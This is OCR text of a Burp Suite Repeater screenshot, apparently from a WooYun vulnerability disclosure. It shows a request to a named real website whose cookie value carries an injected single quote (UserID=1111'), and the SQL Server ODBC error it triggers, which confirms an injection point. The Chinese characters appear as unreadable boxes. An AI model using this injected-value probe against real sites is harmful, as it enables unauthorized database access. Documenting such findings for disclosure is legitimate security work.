 burp suite professional v1.4.01 - licensed to piaca
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host www.cnsphoto.com
< > port 80 use SSL
request
raw params headers hex
Referer: http://www.cnsphoto.com/User/RemindMyPwd.asp
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322;
.NET CLR 2.0.50727)
Host: www.cnsphoto.com
Content-Length: 0
Proxy-Connection: Keep-Alive
Cookie: ASPSESSIONIDQARTQQDR=PFMNLALDEKLNBMACHOBFEDDP;UserID=1111'
+ < > 0 matches
response
raw headers hex
<font face="□□" size=2>
<p>Microsoft OLE DB Provider for ODBC Drivers</font> <font face="□□" size=2>□□
'80040e14'</font>
<p>
<font face="□□" size=2>[Microsoft][ODBC SQL Server Driver][SQL Server]□□□ '1111''
□□□□□□□□□□</font>
+ < > 0 matches
done length: 715 (141 millis)
www.wooyun.org